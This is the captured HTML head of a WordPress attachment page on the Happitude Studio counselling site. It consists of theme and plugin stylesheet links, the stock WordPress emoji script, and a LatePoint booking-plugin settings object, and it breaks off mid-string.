

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.happitudestudio.com/landing-rev-1-img-8/
body_size: 16474
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=yes">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
		<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://johann-s.github.io/bs-stepper/dist/css/bs-stepper.min.css">
	<link rel="stylesheet" type="text/css" href="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css"/>
	<link rel="stylesheet" type="text/css" href="https://kenwheeler.github.io/slick/slick/slick-theme.css" />
	<script type="99e961c5e7c3e1210f951d14-text/javascript" src="//code.jquery.com/jquery-1.11.0.min.js"></script>
	<script type="99e961c5e7c3e1210f951d14-text/javascript" src="//code.jquery.com/jquery-migrate-1.2.1.min.js"></script>
	<script type="99e961c5e7c3e1210f951d14-text/javascript" src="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js"></script>
	<title>landing-rev-1-img-8 &#8211; Happitude Studio</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="wi77lMhc_70-T4EjIMvpMVwK3sYxXJxBQ4cy6M2BLg0" />
<link rel='dns-prefetch' href='//checkout.razorpay.com' />
<link rel='dns-prefetch' href='//www.happitudestudio.com' />
<link rel='dns-prefetch' href='//accounts.google.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Happitude Studio &raquo; Feed" href="https://www.happitudestudio.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Happitude Studio &raquo; Comments Feed" href="https://www.happitudestudio.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Happitude Studio &raquo; landing-rev-1-img-8 Comments Feed" href="https://www.happitudestudio.com/feed/?attachment_id=2115" />
<script type="99e961c5e7c3e1210f951d14-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.happitudestudio.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dripicons-css' href='https://www.happitudestudio.com/wp-content/plugins/mindcare-core/inc/icons/dripicons/assets/css/dripicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-icons-css' href='https://www.happitudestudio.com/wp-content/plugins/mindcare-core/inc/icons/elegant-icons/assets/css/elegant-icons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.happitudestudio.com/wp-content/plugins/mindcare-core/inc/icons/font-awesome/assets/css/all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://www.happitudestudio.com/wp-content/plugins/mindcare-core/inc/icons/ionicons/assets/css/ionicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='linea-icons-css' href='https://www.happitudestudio.com/wp-content/plugins/mindcare-core/inc/icons/linea-icons/assets/css/linea-icons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='linear-icons-css' href='https://www.happitudestudio.com/wp-content/plugins/mindcare-core/inc/icons/linear-icons/assets/css/linear-icons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='material-icons-css' href='https://fonts.googleapis.com/icon?family=Material+Icons&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://www.happitudestudio.com/wp-content/plugins/mindcare-core/inc/icons/simple-line-icons/assets/css/simple-line-icons.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='latepoint-main-front-css' href='https://www.happitudestudio.com/wp-content/plugins/latepoint/public/stylesheets/front.css?ver=5.2.5' type='text/css' media='all' />
<style id='latepoint-main-front-inline-css' type='text/css'>
:root {--latepoint-brand-primary:#F34747;--latepoint-body-color:#1f222b;--latepoint-headings-color:#14161d;--latepoint-color-text-faded:desaturate(lighten(--latepoint-brand-primary, 15%), 70%);--latepoint-timeslot-selected-color:#1449ff;--latepoint-calendar-weekday-label-color:var(--latepoint-headings-color);--latepoint-calendar-weekday-label-bg:#fff;--latepoint-side-panel-bg:#fdf1f1;--latepoint-summary-panel-bg:#fdf1f1;--latepoint-border-radius:8px;--latepoint-border-radius-sm:4px;--latepoint-border-radius-md:12px;--latepoint-border-radius-lg:16px;}
</style>
<link rel='stylesheet' id='latepoint-google-calendar-front-css' href='https://www.happitudestudio.com/wp-content/plugins/latepoint-google-calendar/public/stylesheets/latepoint-google-calendar-front.css?ver=1.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='latepoint-payments-razorpay-front-css' href='https://www.happitudestudio.com/wp-content/plugins/latepoint-payments-razorpay/public/stylesheets/latepoint-payments-razorpay-front.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='latepoint-pro-features-front-css' href='https://www.happitudestudio.com/wp-content/plugins/latepoint-pro-features/public/stylesheets/latepoint-pro-features-front.css?ver=1.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.happitudestudio.com/wp-content/plugins/qode-framework/inc/common/assets/plugins/select2/select2.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mindcare-core-dashboard-style-css' href='https://www.happitudestudio.com/wp-content/plugins/mindcare-core/inc/core-dashboard/assets/css/core-dashboard.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://www.happitudestudio.com/wp-content/plugins/mindcare-core/assets/plugins/perfect-scrollbar/perfect-scrollbar.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.happitudestudio.com/wp-content/themes/mindcare/assets/plugins/swiper/swiper.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mindcare-main-css' href='https://www.happitudestudio.com/wp-content/themes/mindcare/assets/css/main.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mindcare-core-style-css' href='https://www.happitudestudio.com/wp-content/plugins/mindcare-core/assets/css/mindcare-core.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.happitudestudio.com/wp-content/themes/mindcare/assets/plugins/magnific-popup/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mindcare-google-fonts-css' href='https://fonts.googleapis.com/css?family=Cormorant+Garamond%3A300%2C400%2C500%2C600%2C700%7COpen+Sans%3A300%2C400%2C500%2C600%2C700%7CMerriweather%3A300%2C400%2C500%2C600%2C700&#038;subset=latin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mindcare-style-css' href='https://www.happitudestudio.com/wp-content/themes/mindcare/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='mindcare-style-inline-css' type='text/css'>
#qodef-page-footer-top-area { background-color: #19153c;}#qodef-top-area { background-color: #251e5e;}.qodef-header-navigation>ul>li>a { font-family: "Merriweather";font-size: 14px;}.qodef-header-navigation ul li.qodef-menu-item--narrow .qodef-drop-down-second ul li a { font-family: "Merriweather";font-size: 10px;letter-spacing: 1px;text-transform: capitalize;}.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second .qodef-drop-down-second-inner > ul > li > a { font-family: "Merriweather";font-size: 10px;letter-spacing: 1px;text-transform: capitalize;}.qodef-header-navigation ul li.qodef-menu-item--wide .qodef-drop-down-second ul li ul li a { font-family: "Merriweather";}#qodef-side-area { background-image: url(https://i0.wp.com/www.happitudestudio.com/wp-content/uploads/2019/12/sidearea-bck.jpg?fit=450%2C1080&#038;ssl=1);}.qodef-page-title { height: 150px;background-image: url();}@media only screen and (max-width: 1024px) { .qodef-page-title { height: 150px;}}p { font-family: "Merriweather";font-size: 16px;}h1 { font-family: "Merriweather";font-size: 36px;}h2 { font-family: "Merriweather";font-size: 28px;}h3 { font-family: "Merriweather";font-size: 20px;}h4 { font-family: "Merriweather";}h5 { font-family: "Merriweather";}h6 { font-family: "Merriweather";font-size: 18px;font-weight: 700;}a, p a { text-decoration: none;}a:hover, p a:hover { text-decoration: none;}.qodef-header--standard #qodef-page-header { height: 75px;background-color: #ffffff;}.qodef-mobile-header--minimal #qodef-mobile-header-navigation .qodef-m-inner { background-color: #ffffff;}.qodef-mobile-header--minimal #qodef-page-mobile-header { background-color: #ffffff;}
</style>
<link rel='stylesheet' id='js_composer_custom_css-css' href='//www.happitudestudio.com/wp-content/uploads/js_composer/custom.css?ver=6.9.0' type='text/css' media='all' />
<script type="99e961c5e7c3e1210f951d14-text/javascript" src="https://checkout.razorpay.com/v1/checkout.js" id="razorpay-js"></script>
<script type="99e961c5e7c3e1210f951d14-text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="99e961c5e7c3e1210f951d14-text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="99e961c5e7c3e1210f951d14-text/javascript" src="https://www.happitudestudio.com/wp-content/plugins/latepoint/public/javascripts/vendor-front.js?ver=5.2.5" id="latepoint-vendor-front-js"></script>
<script type="99e961c5e7c3e1210f951d14-text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="99e961c5e7c3e1210f951d14-text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="99e961c5e7c3e1210f951d14-text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="99e961c5e7c3e1210f951d14-text/javascript" id="latepoint-main-front-js-extra">
/* <![CDATA[ */
var latepoint_helper = {"route_action":"latepoint_route_call","response_status":{"success":"success","error":"error"},"ajaxurl":"https:\/\/www.happitudestudio.com\/wp-admin\/admin-ajax.php","time_pick_style":"timebox","string_today":"Today","reload_booking_form_summary_route":"steps__reload_booking_form_summary_panel","time_system":"12","msg_not_available":"Not Available","booking_button_route":"steps__start","remove_cart_item_route":"carts__remove_item_from_cart","show_booking_end_time":"yes","customer_dashboard_url":"https:\/\/www.happitudestudio.com\/customer-dashboard","demo_mode":"","cancel_booking_prompt":"Are you sure you want to cancel this appointment?","single_space_message":"Space Available","many_spaces_message":"Spaces Available","body_font_family":"\"latepoint\", -apple-system, system-ui, BlinkMacSystemFont, \"Segoe UI\", Roboto, \"Helvetica Neue\", Arial, sans-serif ","headings_font_family":"\"latepoint\", -apple-system, system-ui, BlinkMacSystemFont, \"Segoe UI\", Roboto, \"Helvetica Neue\", Arial, sans-serif ","currency_symbol_before":"\u20b9","currency_symbol_after":"","thousand_separator":",","decimal_separator":".","number_of_decimals":"2","included_phone_countries":"[]","default_phone_country":"in","is_timezone_selected":"","start_from_order_intent_route":"steps__start_from_order_intent","start_from_order_intent_key":"","is_enabled_show_dial_code_with_flag":"1","mask_phone_number_fields":"","msg_validation_presence":"can not be blank","msg_validation_presence_checkbox":"has to be checked","msg_validation_invalid":"is invalid","msg_minutes_suffix":" minutes","is_stripe_connect_enabled":"","check_order_intent_bookable_route":"steps__check_order_intent_bookable","generate_timeslots_for_day_route":"steps__generate_timeslots_for_day","payment_environment":"live","style_border_radius":"rounded","datepicker_timeslot_selected_label":"Selected","invoices_payment_form_route":"invoices__payment_form","invoices_summary_before_payment_route":"invoices__summary_before_payment","reset_presets_when_adding_new_item":"","start_from_transaction_access_key":"","stripe_connect_route_create_payment_intent":"stripe_connect__create_payment_intent","stripe_connect_route_create_payment_intent_for_transaction_intent":"stripe_connect__create_payment_intent_for_transaction","is_paypal_native_active":"1","paypal_payment_currency":"USD","razorpay_key":"rzp_live_4hyKsgVGsj0q0c","is_razorpay_active":"1","razorpay_payment_options_route":"payments_razorpay__get_payment_options","razorpay_order_payment_options_route":"payments_razorpay__get_order_payment_options","google_places_country_restriction":"","custom_fields_remove_file_prompt":"Are you sure you want to remove this file?","custom_fields_remove_required_file_prompt":"This file is required and can not be removed, but you can replace it with a different file. Do you want to replace 